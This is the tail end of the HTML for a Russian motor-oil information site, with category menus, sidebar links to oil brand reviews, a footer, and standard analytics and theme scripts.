href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"0f0d0dc069"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>